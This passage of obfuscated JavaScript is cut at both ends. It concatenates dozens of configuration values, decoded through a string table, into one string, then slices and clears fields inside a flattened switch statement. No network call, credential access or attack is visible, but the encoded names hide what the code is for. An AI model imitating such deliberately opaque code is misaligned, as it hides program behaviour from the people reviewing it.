14394e(0x1300)](_0x3614c6[_0x14394e(0x10ff)](_0x3614c6[_0x14394e(0x191e)](_0x3614c6[_0x14394e(0xbe9)](_0x3614c6[_0x14394e(0x116a)](_0x3614c6[_0x14394e(0x1653)](_0x3614c6[_0x14394e(0xd8c)](_0x3614c6[_0x14394e(0x1221)](_0x3614c6[_0x14394e(0x12ef)](_0x3614c6[_0x14394e(0xfeb)](_0x3614c6[_0x14394e(0xa5d)](_0x3614c6[_0x14394e(0xc24)](_0x3614c6[_0x14394e(0xd02)](_0x3614c6[_0x14394e(0xc02)](_0x3614c6[_0x14394e(0x15c1)](_0x3614c6[_0x14394e(0xd5f)](_0x3614c6[_0x14394e(0x191b)](_0x3614c6[_0x14394e(0xd9e)](_0x3614c6[_0x14394e(0x98d)](_0x3614c6[_0x14394e(0x100f)](_0x3614c6[_0x14394e(0xa84)](_0x3614c6[_0x14394e(0x1895)](_0x3614c6[_0x14394e(0x1285)](_0x3614c6[_0x14394e(0xab7)](_0x3614c6[_0x14394e(0x4cd)](_0x3614c6[_0x14394e(0x56a)](_0x3614c6[_0x14394e(0x20d)](_0x3614c6[_0x14394e(0x1797)](_0x3614c6[_0x14394e(0x18f2)](_0x3614c6[_0x14394e(0x1003)](_0x3614c6[_0x14394e(0x1835)](_0x3614c6[_0x14394e(0x1089)](_0x3614c6[_0x14394e(0xe0f)](_0x3614c6[_0x14394e(0x4ae)](_0x3614c6[_0x14394e(0x1446)](_0x3614c6[_0x14394e(0x1075)](_0x3614c6[_0x14394e(0x36b)](_0x3614c6[_0x14394e(0xf3b)](_0x3614c6[_0x14394e(0xa03)](_0x3614c6[_0x14394e(0xa5d)](_0x3614c6[_0x14394e(0x11a9)](_0x3614c6[_0x14394e(0x124a)](_0x3614c6[_0x14394e(0xef5)](_0x3614c6[_0x14394e(0x308)](_0x3614c6[_0x14394e(0x10f3)](_0x3614c6[_0x14394e(0x9eb)](_0x3614c6[_0x14394e(0xfe3)](_0x3614c6[_0x14394e(0xef5)](_0x3614c6[_0x14394e(0x990)](_0x3614c6[_0x14394e(0x1387)](_0x3614c6[_0x14394e(0x546)](_0x3614c6[_0x14394e(0xee7)](_0x3614c6[_0x14394e(0x7fa)](_0x3614c6[_0x14394e(0xbb8)](_0x3614c6[_0x14394e(0x1278)](_0x3614c6[_0x14394e(0x6c4)](_0x3614c6[_0x14394e(0x1530)](_0x3614c6[_0x14394e(0x464)](_0x3614c6[_0x14394e(0x14c7)](_0x3614c6[_0x14394e(0x7f3)](_0x3614c6[_0x14394e(0x1089)](_0x3614c6[_0x14394e(0x6fc)](_0x3614c6[_0x14394e(0xbbb)](_0x3614c6[_0x14394e(0x59b)](_0x3614c6[_0x14394e(0xab7)](_0x3614c6[_0x14394e(0x1368)](_0x3614c6[_0x14394e(0x102e)](_0x3614c6[_0x14394e(0x60d)](_0x3614c6[_0x14394e(0x1744)](_0x3614c6[_0x14394e(0xf2f)](_0x3614c6[_0x14394e(0x29c)](_0x3614c6[_0x14394e(0x43d)](_0x3614c6[_0x14394e(0x654)](_0x3614c6[_0x14394e(0x10ca)](_0x3614c6[_0x14394e(0x1f4)](_0x3614c6[_0x14394e(0x884)](_0x3614c6[_0x14394e(0xf7c)](_0x3614c6[_0x14394e(0x1931)](_0x3614c6[_0x14394e(0x9eb)](_0x3614c6[_0x14394e(0x40d)](this[_0x14394e(0x120b)][_0x14394e(0x286)+'rc'],_0x3614c6[_0x14394e(0x7fd)]),_0x3614c6[_0x14394e(0x1194)]),this[_0x14394e(0x120b)][_0x14394e(0x16a9)]),_0x3614c6[_0x14394e(0x1580)]),this[_0x14394e(0x120b)][_0x14394e(0xcd9)+_0x14394e(0xca7)+_0x14394e(0x13cb)]),_0x3614c6[_0x14394e(0x8d4)]),this[_0x14394e(0x120b)][_0x14394e(0xfcb)+'me']),_0x3614c6[_0x14394e(0x701)]),this[_0x14394e(0x120b)][_0x14394e(0x12b1)+_0x14394e(0x4de)]),_0x3614c6[_0x14394e(0xf1a)]),_0x3614c6[_0x14394e(0x9f0)](parseInt,this[_0x14394e(0x120b)][_0x14394e(0xdd2)+_0x14394e(0x113a)])),_0x3614c6[_0x14394e(0x1782)]),this[_0x14394e(0x120b)][_0x14394e(0xcaa)+_0x14394e(0x81a)+'ut']),_0x3614c6[_0x14394e(0x11b6)]),this[_0x14394e(0x120b)][_0x14394e(0x1665)+'ut']),_0x3614c6[_0x14394e(0x12dd)]),_0x3614c6[_0x14394e(0x27b)](parseInt,this[_0x14394e(0x120b)][_0x14394e(0xa95)+_0x14394e(0x1404)])),_0x3614c6[_0x14394e(0x1222)]),_0x3614c6[_0x14394e(0x1569)](parseInt,this[_0x14394e(0x120b)][_0x14394e(0xa95)+_0x14394e(0xdf8)])),_0x3614c6[_0x14394e(0x17ff)]),_0x3614c6[_0x14394e(0x10eb)](parseFloat,this[_0x14394e(0x120b)][_0x14394e(0x1715)])),_0x3614c6[_0x14394e(0x320)]),_0x3614c6[_0x14394e(0xac4)](parseFloat,this[_0x14394e(0x120b)][_0x14394e(0x1715)+_0x14394e(0xd10)])),_0x3614c6[_0x14394e(0x4f5)]),this[_0x14394e(0x120b)][_0x14394e(0x1715)+_0x14394e(0xcc2)]),_0x3614c6[_0x14394e(0x27d)]),this[_0x14394e(0x120b)][_0x14394e(0x14e9)+_0x14394e(0x135c)]),_0x3614c6[_0x14394e(0x60c)]),this[_0x14394e(0x120b)][_0x14394e(0x7cf)+_0x14394e(0x101b)+_0x14394e(0xebe)]),_0x3614c6[_0x14394e(0x175b)]),this[_0x14394e(0x120b)][_0x14394e(0x1161)+_0x14394e(0x150d)+_0x14394e(0xebe)]),_0x3614c6[_0x14394e(0x985)]),this[_0x14394e(0x120b)][_0x14394e(0xc65)+_0x14394e(0x1327)]),_0x3614c6[_0x14394e(0x81e)]),this[_0x14394e(0x120b)][_0x14394e(0x1414)]),_0x3614c6[_0x14394e(0xdd3)]),this[_0x14394e(0x120b)][_0x14394e(0xc4f)+_0x14394e(0x73b)]),_0x3614c6[_0x14394e(0xf41)]),this[_0x14394e(0x120b)][_0x14394e(0x1693)+_0x14394e(0xf3d)]),_0x3614c6[_0x14394e(0x10fa)]),this[_0x14394e(0x120b)][_0x14394e(0x1693)+_0x14394e(0x1489)+'th']),_0x3614c6[_0x14394e(0x35f)]),this[_0x14394e(0x120b)][_0x14394e(0x1693)+_0x14394e(0x4f6)+_0x14394e(0x1533)]),_0x3614c6[_0x14394e(0x18c0)]),this[_0x14394e(0x120b)][_0x14394e(0x1309)+_0x14394e(0x666)+_0x14394e(0x194f)]),_0x3614c6[_0x14394e(0x16c6)]),this[_0x14394e(0x120b)][_0x14394e(0x17cb)]),_0x3614c6[_0x14394e(0x17b4)]),this[_0x14394e(0x120b)][_0x14394e(0xfa7)+_0x14394e(0x1117)]),_0x3614c6[_0x14394e(0x227)]),this[_0x14394e(0x120b)][_0x14394e(0xd26)+_0x14394e(0x14e4)+_0x14394e(0x15aa)]),_0x3614c6[_0x14394e(0x1445)]),this[_0x14394e(0x120b)][_0x14394e(0xd6a)]),_0x3614c6[_0x14394e(0x1802)]),this[_0x14394e(0x120b)][_0x14394e(0x151f)+'t'][_0x14394e(0x6d1)]('#','')),_0x3614c6[_0x14394e(0xb3c)]),this[_0x14394e(0x120b)][_0x14394e(0x1411)+_0x14394e(0xead)][_0x14394e(0x6d1)]('#','')),_0x3614c6[_0x14394e(0xd4f)]),this[_0x14394e(0x120b)][_0x14394e(0x1479)]),_0x3614c6[_0x14394e(0x7e2)]),this[_0x14394e(0x120b)][_0x14394e(0x17d5)+_0x14394e(0x98a)]),_0x3614c6[_0x14394e(0xcf2)]),this[_0x14394e(0x120b)][_0x14394e(0x1539)+_0x14394e(0x392)]),_0x3614c6[_0x14394e(0x11a0)]),this[_0x14394e(0x120b)][_0x14394e(0x1771)+'n']),_0x3614c6[_0x14394e(0x6e5)]),this[_0x14394e(0x120b)][_0x14394e(0x17e0)+'or']),_0x3614c6[_0x14394e(0xc56)]),this[_0x14394e(0x120b)][_0x14394e(0x143c)+_0x14394e(0x92b)]),_0x3614c6[_0x14394e(0x182a)]),this[_0x14394e(0x120b)][_0x14394e(0x186d)+_0x14394e(0x104d)+_0x14394e(0x11d7)]),_0x3614c6[_0x14394e(0x160a)]),this[_0x14394e(0x120b)][_0x14394e(0xa95)+_0x14394e(0x86c)]),_0x3614c6[_0x14394e(0x177a)]),this[_0x14394e(0x120b)][_0x14394e(0x9da)+_0x14394e(0x177f)+'rt']),_0x3614c6[_0x14394e(0x703)]),this[_0x14394e(0x120b)][_0x14394e(0xf0d)]),_0x3614c6[_0x14394e(0x265)]),this[_0x14394e(0x120b)][_0x14394e(0xe1e)]),_0x3614c6[_0x14394e(0x210)]),this[_0x14394e(0x120b)][_0x14394e(0x185b)+_0x14394e(0x15c8)+'sh']),_0x3614c6[_0x14394e(0xc7f)]),this[_0x14394e(0x120b)][_0x14394e(0xb40)]),_0x3614c6[_0x14394e(0x690)]),this[_0x14394e(0x120b)][_0x14394e(0xe84)+_0x14394e(0x5d6)]),_0x3614c6[_0x14394e(0x1051)]),this[_0x14394e(0x120b)][_0x14394e(0xe25)+_0x14394e(0x110b)]),_0x3614c6[_0x14394e(0x17ee)]),this[_0x14394e(0x120b)][_0x14394e(0xa09)+_0x14394e(0x15ff)]),_0x3614c6[_0x14394e(0x1712)]),this[_0x14394e(0x120b)][_0x14394e(0xe34)+_0x14394e(0x1914)]),_0x3614c6[_0x14394e(0x14b9)]),this[_0x14394e(0x120b)][_0x14394e(0x14eb)+_0x14394e(0x744)]),_0x3614c6[_0x14394e(0x17be)]),this[_0x14394e(0x120b)][_0x14394e(0x152a)+_0x14394e(0x98a)]),_0x3614c6[_0x14394e(0x14ab)]),this[_0x14394e(0x120b)][_0x14394e(0x1684)+'d']),_0x3614c6[_0x14394e(0x68a)]),this[_0x14394e(0x120b)][_0x14394e(0x165d)]),_0x3614c6[_0x14394e(0x1940)]),this[_0x14394e(0x120b)][_0x14394e(0xeab)+'w']),_0x3614c6[_0x14394e(0xbb4)]),this[_0x14394e(0x120b)][_0x14394e(0x185a)+_0x14394e(0x7ec)]),_0x3614c6[_0x14394e(0x17b7)]),this[_0x14394e(0x120b)][_0x14394e(0x18e8)+_0x14394e(0x11fb)]),_0x3614c6[_0x14394e(0x1353)]),this[_0x14394e(0x120b)][_0x14394e(0x1503)+_0x14394e(0x16bb)]),_0x3614c6[_0x14394e(0x1532)]),this[_0x14394e(0x120b)][_0x14394e(0x164e)+_0x14394e(0xc79)]),_0x3614c6[_0x14394e(0x134a)]),this[_0x14394e(0x120b)][_0x14394e(0x1964)+_0x14394e(0xf5f)+_0x14394e(0x981)]),_0x3614c6[_0x14394e(0x893)]),this[_0x14394e(0x120b)][_0x14394e(0x8f9)]),_0x3614c6[_0x14394e(0x43e)]),this[_0x14394e(0x120b)][_0x14394e(0x1301)+_0x14394e(0x981)]),_0x3614c6[_0x14394e(0xd70)]),this[_0x14394e(0x120b)][_0x14394e(0x1822)]),_0x3614c6[_0x14394e(0xbdc)]),this[_0x14394e(0x120b)][_0x14394e(0xdb3)+'ow']),_0x3614c6[_0x14394e(0xe21)]),this[_0x14394e(0x120b)][_0x14394e(0x947)+'w']),_0x3614c6[_0x14394e(0xe99)]),this[_0x14394e(0x120b)][_0x14394e(0x7c2)+'ow']),_0x3614c6[_0x14394e(0x1757)]),this[_0x14394e(0x120b)][_0x14394e(0x1336)+_0x14394e(0x981)]),_0x3614c6[_0x14394e(0xf16)]),this[_0x14394e(0x120b)][_0x14394e(0x1336)+_0x14394e(0x69b)+_0x14394e(0xf2c)]),_0x3614c6[_0x14394e(0x12cb)]),this[_0x14394e(0x120b)][_0x14394e(0xdb3)+_0x14394e(0x26f)]),_0x3614c6[_0x14394e(0x682)]),this[_0x14394e(0x120b)][_0x14394e(0xdb3)+_0x14394e(0xeeb)]),_0x3614c6[_0x14394e(0x13ba)]),this[_0x14394e(0x120b)][_0x14394e(0xdb3)+_0x14394e(0xa39)+_0x14394e(0x399)]),_0x3614c6[_0x14394e(0x155c)]),this[_0x14394e(0x120b)][_0x14394e(0xdb3)+_0x14394e(0x20c)]),_0x3614c6[_0x14394e(0x842)]),this[_0x14394e(0x120b)][_0x14394e(0x1077)+'t']),_0x3614c6[_0x14394e(0x96d)]),this[_0x14394e(0x120b)][_0x14394e(0x1238)+_0x14394e(0x10d8)]),_0x3614c6[_0x14394e(0x168f)]),this[_0x14394e(0x120b)][_0x14394e(0x153b)]),_0x3614c6[_0x14394e(0x8b3)]),this[_0x14394e(0x120b)][_0x14394e(0x15a9)]),_0x3614c6[_0x14394e(0x163e)]),this[_0x14394e(0x120b)][_0x14394e(0x1812)+_0x14394e(0x1111)]),_0x3614c6[_0x14394e(0xaab)]),this[_0x14394e(0x120b)][_0x14394e(0x10bd)]),_0x3614c6[_0x14394e(0x518)]),this[_0x14394e(0x120b)][_0x14394e(0x1449)+'nk']),_0x3614c6[_0x14394e(0x10f7)]),this[_0x14394e(0x120b)][_0x14394e(0x715)+'on']),_0x3614c6[_0x14394e(0x82a)]),this[_0x14394e(0x120b)][_0x14394e(0xe76)]),_0x3614c6[_0x14394e(0x495)]),this[_0x14394e(0x120b)][_0x14394e(0x286)+'rc']),_0x3614c6[_0x14394e(0x42b)]),this[_0x14394e(0x120b)][_0x14394e(0x1590)]),_0x3614c6[_0x14394e(0x1667)]),this[_0x14394e(0x120b)][_0x14394e(0x663)]),_0x3614c6[_0x14394e(0x10c4)]),this[_0x14394e(0x120b)][_0x14394e(0x11de)+_0x14394e(0xf74)]),_0x3614c6[_0x14394e(0xa35)]),this[_0x14394e(0x120b)][_0x14394e(0x220)+_0x14394e(0xa43)]),_0x3614c6[_0x14394e(0x88e)]),this[_0x14394e(0x120b)][_0x14394e(0xe39)+_0x14394e(0x15dd)]),_0x3614c6[_0x14394e(0xb32)]),this[_0x14394e(0x120b)][_0x14394e(0xe39)+_0x14394e(0xb04)+_0x14394e(0x380)]),_0x3614c6[_0x14394e(0xa8e)]),this[_0x14394e(0x120b)][_0x14394e(0xe39)+_0x14394e(0x3dd)+_0x14394e(0xf74)]),_0x3614c6[_0x14394e(0x2d9)]),this[_0x14394e(0x120b)][_0x14394e(0xc0c)+_0x14394e(0xdf9)]),_0x3614c6[_0x14394e(0xe0b)]),this[_0x14394e(0x120b)][_0x14394e(0x83e)+_0x14394e(0xa78)+'t']),_0x3614c6[_0x14394e(0x84d)]),this[_0x14394e(0x120b)][_0x14394e(0x592)+_0x14394e(0x18b7)+'t']),_0x3614c6[_0x14394e(0x113c)]),this[_0x14394e(0x120b)][_0x14394e(0x1832)+_0x14394e(0x1281)]),_0x3614c6[_0x14394e(0xa05)]),this[_0x14394e(0x120b)][_0x14394e(0x11cd)+_0x14394e(0x14f2)]),_0x3614c6[_0x14394e(0x1124)]),this[_0x14394e(0x120b)][_0x14394e(0x99b)+_0x14394e(0x1337)]),_0x3614c6[_0x14394e(0x1448)]),this[_0x14394e(0x120b)][_0x14394e(0x1934)+_0x14394e(0x52b)+_0x14394e(0x1142)]),_0x3614c6[_0x14394e(0x153d)]),this[_0x14394e(0x120b)][_0x14394e(0xa20)+_0x14394e(0xc54)+_0x14394e(0x1142)]),_0x3614c6[_0x14394e(0x5f0)]),this[_0x14394e(0x120b)][_0x14394e(0xa20)+_0x14394e(0x187e)+_0x14394e(0x1142)]),_0x3614c6[_0x14394e(0x9d7)]),this[_0x14394e(0x120b)][_0x14394e(0xac6)+_0x14394e(0xf18)]),_0x3614c6[_0x14394e(0x114a)]),this[_0x14394e(0x120b)][_0x14394e(0x1121)+_0x14394e(0xc23)]),_0x3614c6[_0x14394e(0xae7)]),this[_0x14394e(0x120b)][_0x14394e(0x160d)+_0x14394e(0x8bc)+'t']),_0x3614c6[_0x14394e(0x16f4)]),this[_0x14394e(0x120b)][_0x14394e(0xc35)+_0x14394e(0x8bc)+'t']),_0x3614c6[_0x14394e(0x15ee)]),this[_0x14394e(0x120b)][_0x14394e(0xd67)+_0x14394e(0x1281)]),_0x3614c6[_0x14394e(0x1815)]),this[_0x14394e(0x120b)][_0x14394e(0x189b)+_0x14394e(0x1337)]),_0x3614c6[_0x14394e(0x126f)]),this[_0x14394e(0x120b)][_0x14394e(0x1301)+_0x14394e(0xe70)+_0x14394e(0x1740)]),_0x3614c6[_0x14394e(0x9ed)]),this[_0x14394e(0x120b)][_0x14394e(0x162e)+_0x14394e(0x501)+_0x14394e(0x1281)]),_0x3614c6[_0x14394e(0xa15)]),this[_0x14394e(0x120b)][_0x14394e(0x499)+_0x14394e(0x1281)]),_0x3614c6[_0x14394e(0x6ab)]),this[_0x14394e(0x120b)][_0x14394e(0x1336)+_0x14394e(0xe70)+_0x14394e(0x1740)]),_0x3614c6[_0x14394e(0xd5b)]),this[_0x14394e(0x120b)][_0x14394e(0x1336)+_0x14394e(0xc6b)+_0x14394e(0x1281)]),_0x3614c6[_0x14394e(0x7ca)]),this[_0x14394e(0x120b)][_0x14394e(0x1e9)+_0x14394e(0x14f2)]),_0x3614c6[_0x14394e(0x1654)]),this[_0x14394e(0x120b)][_0x14394e(0x1656)+_0x14394e(0x14f2)]),_0x3614c6[_0x14394e(0xa8b)]),this[_0x14394e(0x120b)][_0x14394e(0xac7)+_0x14394e(0x1142)]),_0x3614c6[_0x14394e(0x84b)]),this[_0x14394e(0x120b)][_0x14394e(0x185a)+_0x14394e(0x3b9)+_0x14394e(0x244)]),_0x3614c6[_0x14394e(0x14d9)]),this[_0x14394e(0x120b)][_0x14394e(0x18e8)+_0x14394e(0x1947)+_0x14394e(0x211)]),_0x3614c6[_0x14394e(0xbf7)]),this[_0x14394e(0x120b)][_0x14394e(0x8c8)+_0x14394e(0x137f)+_0x14394e(0x1281)]),_0x3614c6[_0x14394e(0x18b3)]),this[_0x14394e(0x120b)][_0x14394e(0x8c8)+_0x14394e(0x15d1)+_0x14394e(0x1281)]),_0x3614c6[_0x14394e(0x55c)]),this[_0x14394e(0x120b)][_0x14394e(0x972)+_0x14394e(0x2e9)+'t']),_0x3614c6[_0x14394e(0x4fe)]),this[_0x14394e(0x120b)][_0x14394e(0x17b6)+_0x14394e(0x7ff)]),_0x3614c6[_0x14394e(0x3dc)]),this[_0x14394e(0x120b)][_0x14394e(0xabc)+_0x14394e(0x2e9)+'t']),_0x3614c6[_0x14394e(0x110f)]),this[_0x14394e(0x120b)][_0x14394e(0x492)+_0x14394e(0x1281)]),_0x3614c6[_0x14394e(0x1410)]),this[_0x14394e(0x120b)][_0x14394e(0x1201)+_0x14394e(0x14f2)]),_0x3614c6[_0x14394e(0x1206)]),this[_0x14394e(0x120b)][_0x14394e(0xf77)+_0x14394e(0x1281)]),_0x3614c6[_0x14394e(0x983)]),this[_0x14394e(0x120b)][_0x14394e(0x12fc)+_0x14394e(0x2e9)+'t']),_0x3614c6[_0x14394e(0x6b3)]),this[_0x14394e(0x120b)][_0x14394e(0x1838)+_0x14394e(0xc3b)+'xt']),_0x3614c6[_0x14394e(0xbe7)]),this[_0x14394e(0x120b)][_0x14394e(0x1838)+_0x14394e(0xb22)+_0x14394e(0x1740)]),_0x3614c6[_0x14394e(0x1359)]),this[_0x14394e(0x120b)][_0x14394e(0x3f0)+_0x14394e(0x1337)]),_0x3614c6[_0x14394e(0x57c)]),this[_0x14394e(0x120b)][_0x14394e(0xe84)+_0x14394e(0x7ff)]),_0x3614c6[_0x14394e(0xa53)]),this[_0x14394e(0x120b)][_0x14394e(0x1313)+_0x14394e(0x865)]),_0x3614c6[_0x14394e(0x16a3)]),this[_0x14394e(0x120b)][_0x14394e(0x1313)+_0x14394e(0x13b8)]),_0x3614c6[_0x14394e(0x961)]),this[_0x14394e(0x120b)][_0x14394e(0x1313)+_0x14394e(0x14c1)]),_0x3614c6[_0x14394e(0xc2d)]),this[_0x14394e(0x120b)][_0x14394e(0x11ff)]),_0x3614c6[_0x14394e(0x1553)]),this[_0x14394e(0x120b)][_0x14394e(0x1452)]),_0x3614c6[_0x14394e(0x14b4)]),this[_0x14394e(0x120b)][_0x14394e(0x72e)+_0x14394e(0x15e1)]),_0x3614c6[_0x14394e(0x975)]),this[_0x14394e(0x120b)][_0x14394e(0x2dd)+_0x14394e(0x1045)]),_0x3614c6[_0x14394e(0x7e0)]),_0x3614c6[_0x14394e(0x1384)](parseInt,this[_0x14394e(0x120b)][_0x14394e(0x2dd)+_0x14394e(0x661)+_0x14394e(0x91e)])),_0x3614c6[_0x14394e(0xc66)]),this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x14394e(0x11b9)]),_0x3614c6[_0x14394e(0x18d9)]),this[_0x14394e(0x168b)+_0x14394e(0x14d7)]),_0x3614c6[_0x14394e(0xabb)]),this[_0x14394e(0xdc2)]),_0x3614c6[_0x14394e(0xd7a)]),this[_0x14394e(0x683)+_0x14394e(0x14d7)]),_0x3614c6[_0x14394e(0x355)]),this[_0x14394e(0x1090)+'r']),_0x3614c6[_0x14394e(0xbdf)]),this[_0x14394e(0x1443)]),_0x3614c6[_0x14394e(0x9f6)]),this[_0x14394e(0x777)]),_0x3614c6[_0x14394e(0x325)]),this[_0x14394e(0x18b6)]),_0x3614c6[_0x14394e(0xa26)]),this[_0x14394e(0x16c9)+_0x14394e(0x1772)+_0x14394e(0x14d7)]),_0x3614c6[_0x14394e(0x1513)]),this[_0x14394e(0x12c4)+'tr']),_0x3614c6[_0x14394e(0x13a9)]),this[_0x14394e(0x372)+_0x14394e(0x1753)]),_0x3614c6[_0x14394e(0xbea)]),this[_0x14394e(0x43b)+_0x14394e(0x14d7)]),_0x3614c6[_0x14394e(0x6ef)]),this[_0x14394e(0x5e4)+_0x14394e(0xcd6)]),_0x3614c6[_0x14394e(0x2bc)]),this[_0x14394e(0x45d)+_0x14394e(0x1009)]),_0x3614c6[_0x14394e(0x77d)]),this[_0x14394e(0x1210)+_0x14394e(0x191d)]),_0x3614c6[_0x14394e(0xe9b)]),this[_0x14394e(0x9cd)+_0x14394e(0x14d7)]),_0x3614c6[_0x14394e(0x493)]),this[_0x14394e(0x9cd)+_0x14394e(0x83b)+_0x14394e(0x105b)]),_0x3614c6[_0x14394e(0x1884)]),this[_0x14394e(0xae8)+_0x14394e(0xcd6)]),_0x3614c6[_0x14394e(0xda9)]),this[_0x14394e(0x1866)+_0x14394e(0x1009)]),_0x3614c6[_0x14394e(0x1202)]),this[_0x14394e(0x1646)+_0x14394e(0x191d)]),_0x3614c6[_0x14394e(0x1474)]),this[_0x14394e(0x3eb)+_0x14394e(0x1753)]),_0x3614c6[_0x14394e(0xa4b)]),this[_0x14394e(0x10c2)+_0x14394e(0x13df)]),_0x3614c6[_0x14394e(0x1506)]),this[_0x14394e(0x25b)+_0x14394e(0x709)]),_0x3614c6[_0x14394e(0x1397)]),this[_0x14394e(0xf09)+_0x14394e(0xd73)+'r']),_0x3614c6[_0x14394e(0xa68)]),this[_0x14394e(0xa5e)+'tr']),_0x3614c6[_0x14394e(0x2b4)]),this[_0x14394e(0x1601)+_0x14394e(0x14f3)]),_0x3614c6[_0x14394e(0xa1e)]),this[_0x14394e(0xe06)+_0x14394e(0x395)]),_0x3614c6[_0x14394e(0x1fd)]),this[_0x14394e(0x1037)+_0x14394e(0x13b4)]),_0x3614c6[_0x14394e(0xab3)]),this[_0x14394e(0xe6e)+_0x14394e(0xcd6)]),_0x3614c6[_0x14394e(0x60e)]),this[_0x14394e(0xd55)+_0x14394e(0xde7)]),_0x3614c6[_0x14394e(0x118a)]),this[_0x14394e(0x1517)+'tr']),_0x3614c6[_0x14394e(0xfe8)]),this[_0x14394e(0x230)]);continue;case'8':this[_0x14394e(0x777)]=this[_0x14394e(0x777)][_0x14394e(0x12f1)](-0x8a*0x45+-0x226b+0xa3b*0x7,-(0x1*0x1cc3+-0xc57+-0x106b));continue;case'9':this[_0x14394e(0x43b)+_0x14394e(0x14d7)]=this[_0x14394e(0x43b)+_0x14394e(0x14d7)][_0x14394e(0x12f1)](0x1d3+0x1e24+0xa7*-0x31,-(-0x1a17+0x1c42+-0x1*0x22a));continue;case'10':this[_0x14394e(0x230)]='';continue;case'11':this[_0x14394e(0x1601)+_0x14394e(0x14f3)]=this[_0x14394e(0x1601)+_0x14394e(0x14f3)][_0x14394e(0x12f1)](0x25*0xce+0x1*-0x9bb+0x2dd*-0x7,-(0xd1c*0x1+0x1613*0x1+-0x232e));continue;case'12':this[_0x14394e(0x1210)+_0x14394e(0x191d)]=this[_0x14394e(0x1210)+_0x14394e(0x191d)][_0x14394e(0x12f1)](-0x79f*0x1+0x141a*0x1+-0x429*0x3,-(0x1b0*0xe+0x1*0x22c9+-0x3a68));continue;case'13':this[_0x14394e(0x45d)+_0x14394e(0x1009)]='';continue;case'14':this[_0x14394e(0x1090)+'r']=this[_0x14394e(0x1090)+'r'][_0x14394e(0x12f1)](-0xf*-0x25b+-0x89b+0x16*-0x137,-(-0x2694+0xa04+-0x67*-0x47));continue;case'15':this[_0x14394e(0xf09)+_0x14394e(0xd73)+'r']='';continue;case'16':this[_0x14394e(0x1210)+_0x14394e(0x191d)]='';continue;case'17':this[_0x14394e(0x5e4)+_0x14394e(0xcd6)]='';continue;case'18':this[_0x14394e(0x9cd)+_0x14394e(0x14d7)]='';continue;case'19':this[_0x14394e(0xe6e)+_0x14394e(0xcd6)]=this[_0x14394e(0xe6e)+_0x14394e(0xcd6)][_0x14394e(0x12f1)](0x2205+0xd9f+-0x2fa4*0x1,-(0x4*-0x85d+-0x472+0x25e7));continue;case'20':this[_0x14394e(0x9cd)+_0x14394e(0x14d7)]=this[_0x14394e(0x9cd)+_0x14394e(0x14d7)][_0x14394e(0x12f1)](-0x2475+0x7*0x36e+-0x1*-0xc73,-(0x267f*0x1+-0x52*0x2e+-0x17c2*0x1));continue;case'21':this[_0x14394e(0x9cd)+_0x14394e(0x83b)+_0x14394e(0x105b)]=this[_0x14394e(0x9cd)+_0x14394e(0x83b)+_0x14394e(0x105b)][_0x14394e(0x12f1)](-0x9a*-0x9+-0xf98+-0x517*-0x2,-(0xd*0x136+0x455*-0x4+-0xb*-0x25));continue;case'22':this[_0x14394e(0x1090)+'r']='';continue;case'23':this[_0x14394e(0x12c4)+'tr']=this[_0x14394e(0x12c4)+'tr'][_0x14394e(0x12f1)](-0x70*0x53+-0x3*0x6ad+-0x1*-0x3857,-(-0x22d2+-0x1e2*0xb+-0x7*-0x7ef));continue;case'24':this[_0x14394e(0x372)+_0x14394e(0x1753)]='';continue;case'25':this[_0x14394e(0x16c9)+_0x14394e(0x1772)+_0x14394e(0x14d7)]=this[_0x14394e(0x16c9)+_0x14394e(0x1772)+_0x14394e(0x14d7)][_0x14394e(0x12f1)](-0x145f+0x25d3*-0x1+-0x6*-0x9b3,-(0x89*-0x2b+-0x3*-0x653+-0x159*-0x3));continue;case'26':this[_0x14394e(0x25b)+_0x14394e(0x709)]='';continue;case'27':this[_0x14394e(0xe06)+_0x14394e(0x395)]=this[_0x14394e(0xe06)+_0x14394e(0x395)][_0x14394e(0x12f1)](-0x3b9*-0x5+-0xef0+-0x3ad,-(-0x1e73*0x1+-0x2f*-0x27+0x174b));continue;case'28':this[_0x14394e(0x45d)+_0x14394e(0x1009)]=this[_0x14394e(0x45d)+_0x14394e(0x1009)][_0x14394e(0x12f1)](-0xbae+0x1*-0xcf9+0x18a7,-(0x3*-0x547+0x26c3*0x1+-0x16ed));continue;case'29':this[_0x14394e(0x18b6)]=this[_0x14394e(0x18b6)][_0x14394e(0x12f1)](0x90f*-0x1+-0x1be4+0x24f3,-(0x283*0x4+0xe13+-0xe*0x1b9));continue;case'30':this[_0x14394e(0xae8)+_0x14394e(0xcd6)]='';continue;case'31':this[_0x14394e(0x12c4)+'tr']='';continue;case'32':this[_0x14394e(0xf09)+_0x14394e(0xd73)+'r']=this[_0x14394e(0xf09)+_0x14394e(0xd73)+'r'][_0x14394e(0x12f1)](-0x265c+0x305*-0x2+0x2c66,-(0x3e*-0x1b+0x23d0+0x1d45*-0x1));continue;case'33':this[_0x14394e(0xe06)+_0x14394e(0x395)]='';continue;case'34':this[_0x14394e(0x1866)+_0x14394e(0x1009)]=this[_0x14394e(0x1866)+_0x14394e(0x1009)][_0x14394e(0x12f1)](-0x1a05+-0xba7+0x25ac,-(0x242a+-0x13d*0x2+-0x21af));continue;case'35':this[_0x14394e(0x1517)+'tr']='';continue;case'36':this[_0x14394e(0xa5e)+'tr']='';continue;case'37':this[_0x14394e(0x1866)+_0x14394e(0x1009)]='';continue;case'38':this[_0x14394e(0x168b)+_0x14394e(0x14d7)]=this[_0x14394e(0x168b)+_0x14394e(0x14d7)][_0x14394e(0x12f1)](-0x1*-0x10ce+0x9f3*-0x1+-0xc3*0x9,-(-0x24bd*0x1+0x5*-0x43e+0x39f4));continue;case'39':this[_0x14394e(0x168b)+_0x14394e(0x14d7)]='';continue;case'40':this[_0x14394e(0x43b)+_0x14394e(0x14d7)]='';continue;case'41':this[_0x14394e(0x683)+_0x14394e(0x14d7)]='';continue;case'42':this[_0x14394e(0x3eb)+_0x14394e(0x1753)]='';continue;case'43':this[_0x14394e(0x10c2)+_0x14394e(0x13df)]='';continue;case'44':this[_0x14394e(0x683)+_0x14394e(0x14d7)]=this[_0x14394e(0x683)+_0x14394e(0x14d7)][_0x14394e(0x12f1)](-0x1261+-0xa9a*0x1+0x1cfb,-(-0x1f4f+0xfab+0xfa5*0x1));continue;case'45':this[_0x14394e(0x3eb)+_0x14394e(0x1753)]=this[_0x14394e(0x3eb)+_0x14394e(0x1753)][_0x14394e(0x12f1)](-0x1553+-0x18e1+-0x1*-0x2e34,-(-0x1789+-0x16af*-0x1+-0xdb*-0x1));continue;case'46':this[_0x14394e(0x